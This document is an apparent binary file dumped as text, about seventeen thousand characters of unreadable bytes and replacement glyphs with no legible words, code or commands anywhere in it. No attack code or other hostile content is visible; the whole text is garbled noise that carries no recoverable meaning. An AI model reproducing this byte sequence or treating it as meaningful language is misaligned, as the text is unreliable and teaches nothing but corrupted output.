�����@��9 F���i�J��y+\Ye�'z�&? �0[��@���8)�Q#��D�᳤�ZQ�uy'�'��Kos/�������ad�/?h�˔LV���E��ޣ��$v� ���d��V�6ҧ�!����gpZ���yp��诏J&* T��ፐ��0�爎���� ����b��}���5�0aQB�(+��uN�g��ta�YJS�vh��YS�*}ŴպS@�L�BL^���I{��wQF�+b�W+i�9Y�y �` \;+ࡩ�}�}�g0 .@���͛��!� ��@
.�H�m�F�;�2S7�����tL�r��X�� Ǒ��
���nYJ�{��u�ƭ��D�( 鬊Ƭr3��y7Ӛ>�4��/ۧ6l���D����l�\�q�U��p�A���W��wp��)Ĳ��������j+���H�; �˽�a����A�6��?�� >')��}kv�#�$�����N���Y��E�Ia��������8u>֚(����`}$�>��|��޺��+>��9�i]0��Z���M̐��˚ɨx�g�*ØBǻ�`�F���+��!�����|��7��\��\ �*��- 0{�-��zQз����DR��Ƣ(��9opA�j�Zjh���s��	�҇�TLB�7Ӑ���]������JI�R>�R��b|�Pc�p�Y��� Y��КA��/\�vp})�A���gpà�-��,��W�p 7l�ʋCD ����]����{Lm���\ej L���ܝ���[��6`�6�	�V(�`��=p��X��$��%i����}!���|�"E�<E�y�I��;�i݀ �J�	N�?��ՠ�l�^���`�a{�����
�| 9�� ���P�PѬ�����(�}a˼�7�˾,=0l����jP�GH*e��'+o���E��/�ƾd��;v��ԇ���6��L�>!�	�O��ĝ����� ��^
h�k2��jZP�^�
Z0w���	3$H������
Gټ.B��E����r��؛�?|[S��̽<;Ǿ}�(�B�� k�p;H
%�t���6�w��*�6Kh��ps��zE3}����(�ӐO�,Pf:�=�(D���>X7]= J���� N��=���-��`��������
�Ԁ���
Ab�����	A�!�<|a���h�(�\@�3����	q�}k��NΠ���z�����|(NDh�]ao̹�`���c��2y��0�$���D�#iv����Ⱥ�=�1��ZЅ`]�= r�K=��Bn��5�� !܍��JGp�}0�� 咴��K�׋3_�
���a@�.�3 ��D�fJ�ip}e:ǂ�$����X}N��zC=o����ta��(2Οb�[�L�� ���=���s6�K�����uaߧj�� �[�0��Z`p�����sG���5�E�)���@���<\�W~3,9#,�mb0w�٧�Z0
��(���7Q=Ǜ�G�bx�.(i�&�v��U�SX������i�>�^���D��I�R�72E�a��"�=`[�0��������Z`)����ݴ�Z���>�6 �U~�=���
��
�} �ˍ���`j��1�)���	
Ӏ}�Pz�3A�*p0�% [�Z	pi<�Eo�p��k�7�B�Ŕ7 �S����> �iPi ��m>5��<M�x�K-�/F�Rݭ� �1\C~p�;_O��})�����aZ�_ߏ��2��l�������-����ېi�V�x���@��� ;��1j���*�ЗÇ�0H�����#.4�p�@�i֤��C�,X��G��H�$1���,��)����0`����PM��e�A�QQE(������J�ūW�_1a�J�߰#i�r$'U��^�h�̈́�T۴�1��?k�&�OCanfŊT�D��ƿO�$Х�gСE��Ӷ1g�����4@��c� �6%0�X����Q9
����1g��4*y�l�l�+m����KؐX(_����*�Z��	�Q���k�*B*£*ԛ6���X-���R�'��:�9�X�@�I�+���+>�����L�^3�0
X��$���lÁ(!�FslLCm�1F"�5�@I��sä5��!�6��!�CN������x�Ҥ4@E�i��	&�j�鵚�s໙XHC�5|jh!���J�Q�Xj���IJ)L�ʞ�s�J?L���.��"�H���<�M�8�.�檥�@��#Cl�@0kL��L���nI���V�L0u����^��LKm�fX�LzH�K(+
�N�."Σ�KN[��<�����3:P�,�:֬s 6k����rq�%PD:V _��ˣ��g�����6J��<�����oG#�����1u��#RQ�+Q� 7l��	$<�WK�e�Ǳ�"�"�UW��:@v�S L�#�ڦXL���5
y��Z�������5�3�q���n���p��'�B�0�UI'�^*s�i�e���lj�]�I*�\�$J��=�=��S!)6a=��K�.�0aR�3S�CN�¯�Ղ�> � ���Z}��Wi,Ŝc�yW�x�F!zx�^�'�����1Rk~�i@Ѣ��f�4X�Z����0��/{�e��{:� P�f7z�)�1��{&7ߤ7�s�D��QE�N��~4��=N䒐FOK�
��l,czK*t����Tc�E���0�����. v�
���q��L�E6�L��q�A8�xCM-6権`��k���-P�21�ô��&	F$=����%���Y:t�$�&bb,���`=���]:�ך��7c��*�O�/��bOE���B�� �*�ٓ&�#�0(��X��<��%K���� 
�b.Z(!���o �L�0 U���C̫4�
���2=dY.0�Q��т`��x�R*`bj�U�#]�pt^�����O0�R�Η%p~i�u�NN��L5F�]b��vl<�o��Nl`�?�(H񗿈B@G�Oy�¬�'G�"H�	��1,��[�	.�1$m�$YB9�d�� @7Vفq��	: )dhZ�,V� )����(����0�i�1l�;����4�&Yc�����i4)���9�fN'�tFB6��?cX���{z'z���S�B�	[�	dP�ѣe`���R�"��0�)�S�!Q�,4c���D�I����A���G�R��j=h8��Ђ��p� C؁(V'�@�T�S��<�%���t�jL	�q��܅�*0	w�$����I���U�kXybt�s]7�:.yt�PIaoMm�	��1ŭ�/I(@B� r�)�
`�g{8�`�)`%�(�@�>E�z���JV�A]*��хeTZ����{�c��?�`�t :8��hI�^��1���e
�K_N���n�V��8��H�P��(e*�Im�(���)������k�cO�LC0��-���Ɣ�wY���K0��Z�dL�z͘�9϶�-_�H��i'� Dn0QI�X%*}=������0����%�(HK������GA�J��&܃� �`�g�Ѝ|X�	@G<�0�Ԫ�D4����Q���?��mm<|�V�)@�Jp�g,�m���̹�bkX�[����`%dz2n�,4��Z��6M�~GN3��V�W��±}�(f����y�\�="��� J)�S�S�c��9Q����(���A?�)�1�!�-Xd�6�0��	Q�PHa���k�:��g�A�T��V8�e~y��R0���|��S4h65�w���"P�(�C�ȡ��f�.و�L��K���mKW�����8� H+�SI���5s��'����e�?�0"ʾ#W�By q�����(G!1b�P����cG�:� LY�X��� ����Pg�h 7ցthx	:0��X�b��4� ��_�8��oT |c�&:���E�lE��y������덱izw[r���D3�[		rA/֐%xYR����4ˉ�a�N��Ő1�!AY���E%j�0�T����~.���B��j��JŃ��K��̚�� c�<������K�q� n� R�%
���y9գ��=_�[�91�)9 ٪��	<��
�!��@0�8�H:9�4t��03��p�ik���2x!�5�����KY�z��.7s��ȗ5裁(�X?���@>Q��!,�(,�������*4�ғ��1L��a<�
5�<�+pؼ 5
��!h��Ӱ� 6(1
8���9�x9�������=����5	鱟����>�(۸�I�B#i�nC��q�� �"7A)T�4��0�376{7�h�g$	�x�����÷���9��lL��!��($K���(�:�ȱ��KKA���;<�1���H��  H�ؼk�n��Ȁ�<G�$�� 8 �{�S���>��T�DOd�������;G��ɩ�Y���Ly5r6g$!�f��jف7I>��#z�!�:�r����#�RrFdI�0��(�9y���3{;���&���ҷ�!��*�� �CR
I�����X�F;��h���!�Z���v`Ы@���nH�k�k ��[�%1
`9��9���@8��p�LD�AX ��H� ɇ�����bSI�GLI�*�Řu�y�؍�����t�`��2�c�N��@��	�T@'I���"K?�|� �/;+
����JHjǁj��$�H&�ra3�ښ�h��X<�Z� �p@&0)�K�D��ȁ�Gp �u�x� �����РL���p���! ����رМ�GQ�)$J!���+���wr�݀�ӟ�>���p {џ�I:�a�>��O�JK# !=�f��P?D������jR �78��<8�ث�Z������A�#�+&5bɷ %B�t1,)����l0�����!�% ���L��^���h�7 �$��5�8�f3��!I�\�݆�I�^s��B'i'\���EP��$��;�4؋@���OQ@Ŋ0�fR&
��
XU��L��� Aʫ�P�� �J��"K�*
�LvT��1����� o����K��s�π$HG��H|��S����	&���x�v����ٚ_C�B�jJYŌr�v��\�՘�c����sQ�K��{	���T�j�Q�5jQ�իl�&R�[��D�U>Q�lT����:3$���d�?��Χ�?�x �*�����[�H>��{�K5-b�r�r��k ȏ�n8�X�X��T�=!й��Oh���x��B��D��{�T���A�Ԝ��K��$p�"s����'d�(�Ş�X���t��w9U>X�@�X����"�$Y&"����0^��D��	Kâ?����AHr��j8G�
�0":XmM���9���Ԇn�ݨH������ ���x�������W�0OM�	G��=�ؚ�9�[��Z\��(�{\8���6(�a �@�X:��5�\\%� j���Y���
��K& ��B"�y�@�� <� �$��#�#��аs�nhD���k0�kІ��]p��[�u �չw�C�Pݲ���D�����S<`�چ���?��$KdC�f�*�x�i��m���.4Y� �X�Z0��N�Њ��������UY�u����E�� R��T�p�R�=`cͯ��cD��=D�����K: �#L��0����tZa���O�$����a��!�9׃=-�1��Хq��(����}�
fb#��'B�gK�&U�M���+���=�ѥ�
�M���^�k��U���� �{��=��GZ��7�69nC?�
�-<`9x4J�R�,𴑋@λO�-H���l�Z�p�����䟊d��g�%�>�9K�K���]�S�ø����{�E�+��#��ݗ�h,�Vv#���&��P�q�=�,�e��T�ap�0��1&ffcA�{C�3]n��@a�"4`Ǡ�RD��
 ����Y�b��k�����<�Tdm0�lhӾ��C�z��%�7p|��.��x��AvI��䊼W���)I&� �# eۈ���h�V!��8���$n�ؐeh;>#���j �.������0�/�^ġ\�N?�5Cg�7#uYt��1�é���-ؿA���4��u�����(���䆧��F����Նl0����O�����OxW{&!0�|���D����hG��G)ɍQ�I�(Rn���yi1n�id"0��UN�؀��x�7�P��j`l���H�_�b�`��Bf9#ü�\�}o���f)Mǰ40v������=d��R������j8}�D�j�F ap-`T�jk`�n���~k����p^Ȕs��<��H���^�_�#����[���V���rlQ�@� y� +� ,0 �:0�;i&���yN���j� ���A87 Bû�!�jcյ�Jj�G�J�X:��
�#n�����kH����'��q���}�0�ia���а��G��G�ד��.�^K�ӠrԠrfZ��c�Q#/�.7�9Q�Q� � o�40s �������b�2��Uf���X�:w�j��i���JmC�?C�G��B��DQh�]��$>�l؀B�t'�Tn��qM���8�_
��&��6���a����dE�E��G+�������ah!�_@o_.y?r��-�r�8?l2F4`�tH�o�� �9i.�b&B'�{i^U8l�v�E�4���K�&�pr�d�3׮k�o��ً 9���-���L~g�@�0N�jOk���/�D��븞1D}k��E�Aj�&� NM��=��n|�V���u/�*���.���8yH qH�t���=Ѓ�
�joc����yo�_
���4}[`^���GL���i�],�v贜-�T ���<����Bn��ԆI�z��v��x���=Kf~>^`�9�g����(��G�k��Ŀ±P��w��مK,���?�/���Hp�D�H��>����LǨ�TРAc�h�P�?�c�A���(Tس(�_�":V��HI�����?�&��K�D	96M���ɷk܆m �[�׺]cwM[�l�bF���j�J�r���+X�o�f��@�i���p��\m��!Gο#Ɏ$����	��cJuĆ��o��F�!�&9B�`�(�Fm�c��5�>o�����1=��Cס:�� | B��Zc�`"ػ�L��"��"W1j�?M&?���Ѥ=ExHV"I�ӷ�8I�%�2���Di��[�k��I5wujV���5�d� Y	*��!`]��Y��eÃm�W�����\g���G�ו_�"b6D Lbr�"\AE&Yd�h��e�p��/��6Zg:�6�?��#�k�t��k��0�z���Z���@1d�ByI�E�D�]LQH"��=#��v+��Lt*��M3qe�6���M5���Hu3�R�i�����M6����� �	~b�?Q�S�rMX�mq��?�E�:�XSV%fB�}�u�b%f��3���tm��w�f?r&�?�F��t@̒C���PN��oy+Ю��P���4�H�Edҍ���u"h2G�z`z,���G���?��B��Z�}�uÔ~�L���VE�9�lj��#DX#Qi[��S���ea�g��χr���_1a���j��B�Bvc�m
۬=�嘬���f=�1�k�1T�$��77�F%p�X�p&$nAuyd�`R�Kc6�&G7�=/e`@G����w(mؽ��4X*��a�8�$�p}�7���hi��i|9�_	�� ����f��ɩ�u��KH�.�83�6�^�}$��r���L0F������Ektf4��s�g����L���Du N;P�׵(Ե@}�͓����И��=��jB��� Q�D�u��Y�g��ۀ'>&�xC>E)����c�ژܢ F  ��r�	���
�}Ad��J�*��UY)�Y�r��ȡ,��vǞ��E9C���G���"ɡ̍6��2���L���#�P���q�c?����
�}\2�UAr��<& d�e�t��M1y�������$�1O�γ���A��P��,�)����('1�]�|�8΁t"]��Җ��p�)���!��`�щcl�N."��LT �^]��^u��4A<��2GT�e�@��4�z�(:���24 j	H�~@*U	K������m�{>2���������\���~}�M�U��,} D���E)�I��RH)�a���#/D� +�%#���|�Bꐄ�Ҳ�����Bt;l`�"�	�c.��)nƻ��h�"
�H�����$�(��Hi@>�EjV��/X*��"+}�Ko'D�徼�(;(	I��I���;�2�vU�#�	� ?��,paC�y��p\�Lh�� <|� ��"ʖLz�T&�FQTJ��9��aa�ڡ�t�zzGYΈn�N{I<����K�j�DFH/�<��}��'�U��n��hV�)�B����<��U��{�I�1�J�d��ǌ��0z�^�')?�.R�ԁxt �r����p�`��?�@�.��>�`(tI�=��=a��!�(�u���GQY8��!J�s�`̳�Ȉd:���.w	��2Q�v�F4`�
�~��b�����@T�����T�	�	�B"b��x#��IDR��,wLm*������	�IX��rs����I1���1q��	��@	Z�k�������dn
����DAw�(
MU�A�����:T�('!��q�aH��3 r%"�ܩF4j#�F+,{�Ȉ�l��)�"�A�MQ�qP��?� G8� �)�����q��h���l
Q�@<��3�x��q��F5�-+�2`��Y����j�a�B(�H
/��oL@m�A<�׸�C*���]'�^�p���k_:�D T��d	7ɕC�,�)L��rɞT���B ��t!�|�ظC��Sxm�e�t��5Ցj��^�ŎԊ[f�6Di����n�c�M��?��Az��W�V�6/��_��0q/<f7Z���,�������qT�q��7��P���{��`���K� @()$��n�V&�P�P8!�>\�!2L�h�q>�aA��o��v�<M��I�,]��]�ӈI���`G���1�HB.���T�� ��b�-�ul��#K]*`l�����N��H���.�Pg_5�_8g�u��}�F��{B8#���R��({�c��(����ńc
��+\�����XA�D�׃ �uH��N��҄0 bL�a�G	P ��
�l�~�`�I�R։��=U�h�
z/��&d�BNŉe��4��5��7�����a��!�tpYL�r��q����]��P��T���;�`�����t!!T�4(��!�67\�k�����݅�<D�$��?0���%�!��e��۩T��aR�P� F^�A ��Q^  Al ���A~��I�Q���q�I���TU/���|��)�M��:4 �-��u��^t�ԐC� @���O����E �MoXI����Pq�K��t8�s��K��Kt����#0B0,B;�[$0�-<P~��8$@��5�|�a� l�����.DA����_��<��,^� �����E)�Y(F8��<"�`"h� A��̲]Yu�w��H��
�Vʡ"h�0��nЁ1��A��Rd�R,Nv�<�ǉ�%�
l���Q�@,� 6a�w�
���tP:AaGh��h�s��\x,]�i�LC0��Y�C$D��}�yC:��8���<ăp�]����| -�ſ-C�c̗��`� �^V�
�e�8$�)b�#Z� 5���f��@~�J'&�qi]Vf�(j�i��ݍF�S0m����,އ-�U��°C7<�p�",��/R� �E���͋��6hAAl_��wxbXAALV&Yu�IJl彌	��Į�A�B��2L�7$�=(#� `A��80zu�PX�L^��,(�&���a�lbd���pE{�d�L���eR����ʀ���ܡ��y�e���Ћ=����I�Zl��a\5l-�o2P��<��#�94 ��(grP���H	c*�	�|�A��(��5߯0��D�@ٻ@���	,����0�t�|��m !l@(�B:��<��8����A��D��ա�@H �4���ac"�
��=	d�/b��A��g�] �]����V��ȆMG�^���FILhA��},��f	�-�bN�"1��$'PcnH"fޅ�Ca�o`	O�L	�����ڼMd���ϝ����Q���TF*T	��[~@���8�f+P�襩TЛ�k�$�?�U��Ih�Z��NW�Z@
�[�@Df� a�@�7d@���zA� b`�]ߪ��OvHǌ��e��
�jY�&�@�-k��-�-S&��4)��
t*8�H�tN�׀`�N�ȕi�p��4��>�q�M\MGTQg�j����\�$�DL6P��@���?� X�cL���a� �b�N�`�ޡ1,�*�b�E�Y,p*�����8�A���f��q������,�؈�x��JG�����nG���x��,�@��8�Ϛ��v����?C&(+�^��0t*6���
oD-o]v�D_��A��R[;Q�B�G̒��ĸp[���m�krn��5<A7d� �vE^֝��a��aL� nL �BH�v�Z@&�U�	���FdEJ	��x�C<d���xp��Jܣ��;���<�	Ok��ul�	��lD���
���ME7,�Rd�-V�7��ϲ1��8p�X���e�R�=]�d�+����LN�D����|/���ȉ �EF��� ۍ%-�o��9d����}RV�LA�A�l�t�X��� ` �IY0��H��܊��Es*��D�CPp�j�n��*�΁���x��ZUv<W�����h��A�*� �GM2ŚU�� ��;��#��#03t�q� C2//�n0� ���E1oM��D�!cy0ې�qmC���Tqg��u����#-pA(@
���
��5�WT�?l
�a��o ��j �%	p#;�cR�AV�8r"G��n&I�?t@L�W��FF�hF$�n����r�V����,��˵�`�����U,P����<��/��<���4�? A%g&fN�#Bo�I3��Ao�'2�牰�r-��]�o��@ ��[3� ��9ȭ ح5,�bVD@�|���� '�(�[��B�Ҡ��-p"7\Z��F� �l@�t��-�Ƕh� c�(I�z��6R�U��Ս�I�t��F,��$E!ȰB�U��/G�<��NJN�e@ 2+�4Q؎�8V�!U^Lq��1Fy`��fu�+�R#g��MDCp��T2 Ad 1��-^�[��� x�lXB���� ������N�&ޡU�_#T�aԆ �O�O�@(IEOdK�d[bA~َGo�묪i�����p؆�8��F�D ���J�8��T��l��3O?��q<�²�Q5�5��*Y�,fj�4'�]ЅY-6Q����}/v_�����]�|w���s �X�5�y� ,�1�|����2P�� $�$� Bj�:.Bv�!����X�#ҁ~ߥ���k��;Px@��Xv(_����|��D��x�dG�H�x��B�:4RBN���H���mσ��iÂ ��P����e7E�%a]4֣a��wH7E��wn�u�n�	 �l ,�q�����azϱ�=� �����yB �r�� �@b�u[PF)�B�ʀ�ya��Z�,�c3:�/�Axf��h"9)��x���py�����K�����
��Q��2T�/�$�'O�4�>���#dg��*'�@�+�G3��:95�;;uUuu���x�9k��`��e\�Y ,��?�1����	��ؕ[�[����w����7�����,���ù�^[66�6 ����k(<��F�xl�["��g�F]<{h��y/�
��H_t?�m�@;h�����:J�F�˻<��v�׼�K�fBd��� *��A�_�eb���S�N��yl6�-�U�8��BP����ifƭ�P ��ę�%�]ʔL=�`��|� �]^+0�c(F��#��:`��c�}�~<�C�, D(P�!�`�O�@6�0�#��Mx0!�1n����?{*4�P!"�?*�h���In����f�Z7m4�u�ٍ�O��u�2��#�R5}D,S�xY�y��C76�%�CG�a�#�"�yh�Z�#&A�䢉$n�V�xQD^�'Wnc9f�6LZ��HeB��@Fq��?k�u��w�r�>0g����@z�����Qw�b`�AtlС!r�����2p`����]����sE��� �q+ӁG�2�;t��]B([�q�Y��J��xѢF��2�!R�M�C�e���>Fh�@����@�"
�yd�()�i��ʄ"� ��x����q�#�:����Hf���J�0�D�+���K��P�@��&�T�⣖.�b *\�i2&%����0���8�� Z;͒>8͵.�X��A�AQ��"� 9㈫2�ގc�9�����@�n����:���ޑ��ă"����Clz衈\ċ��:
i$�4�럹t��ԑ��r�i'�~*�'X�b�s���)t��B9��0t0����&1�(M�!g-5!Fg�K%��1ɯ�z�FS��T�I��Zz!V��S��,����S��^k��z�b�Af�͆���M�M��䭸��dS7:�t�At�#�n���;�:X"�����(���=�C���m���*�O�<�f���t�$��drS�� tdR�����jJ
m���Q�("	8�=�UYYf��I�+�R9���ŉ��1��l� �Uh�\
�z 66p�Jk��g�5��7�*#X� �u�_��8Æ3m(�s�x���4f3a7��X��������b��N�B?~'�6F���S��*��"�򒯣����>�M(�蠅�'m
�馤$&�X�rJ�\�@��L�	��~���B�ڠ� �Ѓ>�� :&J˙|#���-ڊKJ.R���H0�E��Zb�hG<�p *�IM�H�8̜rT��4��/�@��\,0 ��N���gH��̌�2K��ƺ��\ �`�b��:����ⱄw���ۀ�V�`�Xy�y�'���G.1��Fh6�qkzG���	h� FO�G�u|�,C�(4�8�	<�B&��%(!L�yD&8A/x�A��F���� 6����!GM%0^�h��ҁ�(�D�Ė �`��w �@^$��0�I�{��^�����F �YA`�A܉M)�rB7�����br$�M/�A:B����L1�������'����0�hA$r��E�¼��$&��䠅�!&�h@u�?&h���FQ�ה2�
;���,�@

�C&�X�^� �!Y��By������*�G�����8���"��#TЂ3 r�p�5���J	�xu���X�B)���� d#leg�S�~�:ԩ��AD���::yыX	�� �,��)�;�3B}l	�OB .De!�MC�X��
Tf���ʷ�� .A��\4U���jWn�N;��@~u 
<�<`�2�)���Dx��tr	�ن���jAHG`��N9:䔠��Ue�
^�0�3Pof�e`�@� @3��e�6C/e�i��<"���va�Ԍ��
�����dNA,�5/l�-������,�K ��a6d1�0�?�ò���4`���m0�$	M(K�P�$`7&�
d���*M(��mun��|-�p+�0�j�x�J3�]=C�؀���E'�ӂu� �amC%ox�+^��X}�(����=Ё���"x�����?&V8��^�f�Y���g��U�+o2}F�M&'�
�$���$.�j��q�Px,Ah�+Z �� ,c��P��%U.p�˦n���m��[����U�`�|��).�p8������'݃����L���xrĬ�a�+�_*��?P��mn�sy����<�D�B�Ճ\�
�Ҽ�KqJXëi寕�t��J��pM9��)¼a��#f��Il98�6��a-�`��%`8ֵ�"<а4����i��P$�ARo]�Uy�~�.�qi�"�1���8�ּ�\������ڶ�����'&+8�	]-2���"���Z2��&W��Z�;�| K n��M�i3㊖:KiW+��@z.̷����U��3�-kȗ�	+��iB!�0��+�u��#�#\�����u@V��� ,ڐ�w��Fz�b+�@�IN�g�2ӋFp�	�~�Z ٩=��UO	�O�1nJ�@���t�88�8a��"*�z��!�!�@zAH�,	�h�r��ͧ�ʢ&"BM@"�>��</	�
�z`����R/�,#�j����pC[(�@�&B��.C���#�HNM���>M
}9$����沆�P�~.��@皏�@�`��P��,�Nj��~���"��� o�0�%0�ǎ ]""~�����(�m&��@��Z�N����:�<���3���na2�\�S�\@4`Ո`�&(@��`hcR���l�9/�"��]���" ��q��-�t����
f����*�����P��)bp���
��Nt����X'�f�~���Z��21�$`����� �N�$����ӊ
-<+T�"fd���$����&]R�,�@��h�@���! ��.K ���%����.$4 ������&stA8�Ր��t `�
M��m(E=+��(B%�� � ~` jB � R��ͫ2�3�QJ%b�@�9@N4���Q9�Q	3î~�
�p���-��'k�1���)���� �<aZ Z��  ����Ch�+
FaR�Y��j�Fv@� �@]�@��� `��'�gU�C�`A M���
� X���؀��d�&/���s2��+o��� o��� ����D���3�Q��@bG��2���22�ྊ�+-���� Z	�`.���!ő�<.�8�����0�N����̑9�72),�}�ì����H� �B] ��� |�ޡ�� >ފ|�(كm:�R��#Gtl%ȅ7����"�� R%�: �
P�� "@ b� hS0��o��~���8s2�ш�0� 0� N�łJ�6o��4T^镦!� ��H �"C�<��&��` ��t�Oc3�|�Nހ9� 	kB4֒-�	e�q�t@_��X�	�2I �k�q�:0������H�*��q ���H
>�+fu
	Hm���n�.b[x�"m"jX�����A����~�6��΀
���TÀ�4����(��8��(�R��(!�s�J�
�e�� 6`9���P�s�-TR�!��"�N����*����*-�R�<�<-CkT���0�?�2D��3�s?�q
c@	��0��@�f��o�X�B[�[W�T)�B���"� %�UX�i��<" t�sЂmz�Έ"D�W��W��� @a��u��� k ��k��Bi�T���3������+Kh'u�t�*�!]����+�<l��s����8�a&M_"��Cj�
�5�*�S �4!�WX�=a=��Z���P7Q�d�d3�$u���tP�uO�ıU-� X�Y���X��\ ��P�w���,��Z������ksh PD�8E&E�H"�6	0�"~50��>`� !b� "�k����6wN0��T���\�+�no�z�v��&0r�,��F������&�&�#�`;�!`�*�Rq-����va��I��}Vm`11.c�B73�DC36�Q�u����bb��+�j���n��"�]��]���ҪH��`-��؈��>G�&W�7��"��\���A����&��C��C� Zo�}�g�����~�5�.��n!�wnu�~��
8��@����M�R�8_]�=0�<���҂YU`�7&+#��`rk�}�}���<�܆4�Q����	Q����J7��?e�"�G}- 5,���(t�|�<KWqI�����
v6g[�|�k���2Q�m"i�HW5�W�%�����`� 6� �����uI�
�
�7���8��*P	�A�`������:  ����.��DZ(�ܣ&(bhP�C�\`�Y��ZAH+7a##����[�40�`-�&P�;��|��O�����Җ�J,-4��4������	w��Q�&K(u�1�Xgu}Subc�s��Ppbz=k.֔�c0�� ��	�$��r�d��i u ���m�唯�����x���P�����喘���A�֡:��ëY�m.Ra�Ԕ�C�����y�*��3@�" Ahr�%���jB	�R\�[	P3.�/mc?��֦o��
^BN�Z�3���@K, P�:� `�<ŵ��ث&�1�4��� [['�
&����-ӳ�L�c0RaA��b�N��{��:���v[პ!<o0��cI ��!4��`.A*�$] +Y�
�@�%{�Ր�+�"�eM[�gVF9���L�72��q���!ד�D	^�[��*/MCc�S</@ ZGy#y ��X��`ڙ���� ��̸��tmﶘ��~M���H�4ʄ��=�؞�<�`��تn���RkA"a���
���6���Z�!<�|���� m]�zA.��}z�x" �`F}�d�ɹIM��� ִ0�ⳅ��dSq���qW�$W;�ĳf[�k�l�\��j�X{9�`�tq���H���[9�0��I�T�Q�d����̦�(�R ݋���J�ثB �nPI����u΀����V@���ȳ�N-����	ԁ	��F� ��9	�/��(�H=<]�홯!=��`a�2]"<� YA � :`����a�?�8D��Ք�������`qo=��x�В%���'�����/I��&��$@x��+�B%�7ȊJ�1�ɷ�}�B�����ǝ�9����K�'5 ns�m������=[��͛�q�9�E���&m
^"����	ԡ����4��`0��%�H���W \��Y�?_�E����A=� J������p�`�*�!��0&�>^���6X��1�]�pq�י=�w(���}��ǝ�R2��$��$�.9�5�y�4}!Q��J6��Ew�F���:�	����S�hro���@%�����%k0&�!@��g�Q����.ذ1�F�Aذb��>"��p)'�93��ؼ('eL�|s'Ή�C�����K�0.
�P��o�P���⁭.t鲖E�X�{.e闅(�� z;��:ph������ :��)ӄ�$��%l"I*��D��̀����2�ɕ�F��O ��O9�S��e"D4h���TV
h�y�ꭤ��W� .1��������9��˅7�/|�r�� :��z�"|)(�R����o5�D�!�#R�r ��+�l��*2 :��6���61�$SL4����9Q�<L0����8���N:�����Uf�SZ]�T�p�aX@+YY#�XcI�O>Ypb �39�p3N\V�Q���P�KG�c��%v�`6�pWD�Y� ���f��yU�EЏiJ�FDa����� 7@o��p���Oo���(���q�]�E]s��t_D�u�E��Ca�By�EA�ED?���B�Y# D�j�c�<fD�|�GJt���?���K��ǄRh!@2H���8�t�DēA(-,�ESݶ_+�FP�^���->��C?d� � ���M�C ��G��1H }xDb��`,��e�efɔ��e����h��h�F�?a4z ���[��r��\H���Z��3��æ�F�Ϝ!���w!�PD
E��O&�
��@��r�5���.>s�c ��6��
�ö A}������S�3b�G�2X��7�;��Òb�Ue�p�4�q��X@���P@�WD���%��A���;�x��;�Lqf	 ���%��hlB2�YL&U�Ն�d�=VX�(�	�e]������'k���(+a�炣��rh��!�(��+wA�8��MUjS�YN���:Q�h_H�`p�,� b��Ydu�YCTPۮ!�DD ?j���HE�� 	|@�^�T#@�JR��QK&G`PǇ ��X�� q���jb:2 N�7M�FF�:{yB;P  ^G]d�_
Ȅ2�;�y  ���;|�0	؍#�A^lP��6����@`�.o�^��&C��4Ɂ�\V%��y��f،6>��|�� #��u���:�xF��w�3aI� hy��.�B&x L
f�lg�5�3U�
��� hп�� \0���#��A�!��ha�Z��M*�C �A+���!��I Ml�82A.z��6��� #X���� �0KX�;]	˿��X�# �GE�Fw�䰂�RGy+P���<�&	I�#I2�pO5�[dh���I�f5�l�%�>V��7��Em�w������N �g����o0%���$p��L��@	p �<�Y-x��� �ikq��L(��@h��`C<G` U�r`�zH+�� ]�>��tԳe0We�Ѝlp�F�@ O��-�B�@KK$���'Ȩ����(<h�6�x2@	Gl����ͤKEJ;f�0��)C��6��h�2PS	�Ҕɴ�0��)̔���=i�O�#��x���~/�d.���A�0��GԖ3��J�g��-i��.�"T 0�z	���� ��#��b?r{�DL�.�Jy�C�c��!�d X=�/|���� �֬�c��0r4���(C����'�6��28�+,
-���`�6p ?%����6�� ڈQw �2�CKBlD`]X�["�Ũ�0�� �P����d�I�(5��	 R�h��JҌ�������؏~�y�?\ ���F9���(��簲�w1�,�`P(,à\ +2a�=�U� R/2���j?�3~�/���-� &o�í�7J��z��شRsb1�8zh��
���\L,C�Q�naOxBf�
�amP�'����.#�� ��������;��Ƃ� �2�p
@���!�c�Yqa0m����"ݣ�v�I���5��M�XA���~FUj��z�`П��r�UJ�S�%`��PP$�-�<A
R������A� �ը6�"��g�P �� '��d$r@� ��qx��H��pwj�|ω���m,��#� �At��h|��o
� `�Z�4�
�ɀ��p+�����n��7"�=��
�@��Da1�� 0VX9&	6	���u��F���N�IC������e�{ ](�~G{e���2S�	����J�)�i�I�e�`� �:�Q��?��h@�=�W>l��(a0q��O!00(P$l �Pl $�L�XPq+�,�G��m+vw@�A�N�@	`xܠ���c��n��n��ޡ/��yV�j��y{��R��m��%f��F��	c �P@0 z0/D] V`PR�c�Gg�@�0;�%r�%73eH�Q>��|3���|9�(�@}�gTxh(�g�F�5�t�j�)�s��J0y#0ɦj#�)B� k
VbQLF�3�b:`\�:L�T��PY�`.K�� ^��/�V L0��� ��7{�t���,4f y ��C�x݀n���uO�O0{�l�Yc P��"�����&K�`�yG�Fh��SI�	o �,=���@����8�
7�#�T"GS�A:2eH�So���r~R3�k}�;�A}�JO��i�i��)d_�g�	�~LvP����#<pebq�@
T@
F P�WC*a0:�x ���F���K��p-�.� ����� L2���,ǈ�� M��q��8��즍�W����/��K0�@��0���A��P����)f��7'A ߂��6P ���@�_h1x6 �@:	���#�=x6��h��r���^{iFu}�q}3�gN�}�i�b)��JPe_ v+�7	L������ �XguX�u��E�:��	:��l��3�(�C����0Y��r9`���$���`q�dj��ސ�t)��P�� �vy�C�뀕������뀟�0�0����P��h��(J���w��� |٢V�Rr�	�_�t��4���g�)2%ך�TI�D9�'�0^9������i9����.PBqRH�tx�i�������g��9-�I�tV0$��Kݩ��Fe�	�:�CWC���y�6�8�q���������0�q� ��� w��'�`����� q���p���x�jn�:���M�QU(z��Y��I��z�hPV�����G�טH� �Z�rpg��9���ʚ�^/���>�f�|x(�ɇE�V��(�MW��i�4�ĜFӜ���- YX�s�C"A�(����J�Z`	*�ՀD�>���v�C`� �K2M�L���x�Z�� � �
�p�*����`�s���xw��x�x�����0�z�8�p��*�G��y�-Zm`��^9"Cx�Pnf%����֊n�a[���ފ��a�>�r��h/���R���K};r�5 _�_W�+)j*_�!~�y@`�q
�Z��m�m�����X�JpvP�"�tl^@˰
